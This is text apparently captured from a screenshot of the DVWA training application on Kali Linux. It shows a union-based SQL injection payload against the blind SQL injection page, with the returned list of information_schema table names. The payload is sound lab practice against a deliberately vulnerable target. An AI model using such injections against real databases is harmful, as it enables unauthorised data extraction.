 Damn Vulnerable Web Ap
192.168.50.101 / localhost
192.168.50.101/dvwa/vulnerabilities/sqli_blind/?id=%25'+and+1%3D0+union+select+table_schema%2C+table_name+from+information_schema.tables+%23&Submit=Submit#
170%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: information_schema
Surname: CHARACTER_SETS
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: information_schema
Surname: COLLATIONS
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: information_schema
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: information_schema
Surname: COLUMNS
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: information_schema
Surname: COLUMN_PRIVILEGES
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: information_schema
Surname: KEY_COLUMN_USAGE
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: information_schema
Surname: PROFILING
ID: %' and 1=0 union select table_schema, table_name from information_schema.tables #
First name: information_schema
Surname: ROUTINES